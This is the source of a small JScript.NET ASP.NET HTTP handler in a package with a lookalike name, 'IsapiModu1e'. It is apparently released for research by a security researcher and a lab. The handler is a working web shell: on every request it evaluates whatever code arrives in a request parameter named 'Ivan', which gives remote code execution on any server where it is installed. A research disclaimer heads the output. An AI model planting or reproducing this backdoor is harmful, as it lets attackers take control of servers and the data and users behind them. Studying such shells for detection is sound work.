 import System;
import System.Web;
import System.IO;
package IsapiModu1e{
public class Handler implements IHttpHandler{
function IHttpHandler.ProcessRequest(context : HttpContext){
context.Response.Write("<H1>Just for Research Learning, Do Not Abuse It! Written By <a
href='https://github.com/Ivan1ee'>Ivan1ee</a></H1>")
var I = context;
var Request = I.Request;
var Response = I.Response;
var Server = I.Server;
eval(context.Request["Ivan"]);
}
function get IHttpHandler.IsReusable() : Boolean{
return true}}}
云影实验室